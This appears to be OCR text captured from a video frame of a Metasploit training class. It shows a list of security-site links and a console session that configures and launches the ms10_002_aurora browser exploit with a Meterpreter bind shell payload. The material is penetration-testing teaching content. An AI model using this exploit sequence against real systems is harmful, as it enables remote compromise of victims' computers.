 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
View Virtual Machine Window
Session Edit View Bookmarks Settings Help
SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LPORT 443 yes The local port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_002_aurora) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms10_002_aurora) > set URIPATH /
URIPATH => /
msf exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.
msf exploit(ms10_002_aurora) >
[*] Using URL: http://0.0.0.0:80/
[*] Started bind handler
[*] Local IP: http://172.16.32.129:80/
[*] Server started.
Shell
root@bt: /pentest/e
root@bt:
root@bt: /pentest/e
1 2
15:46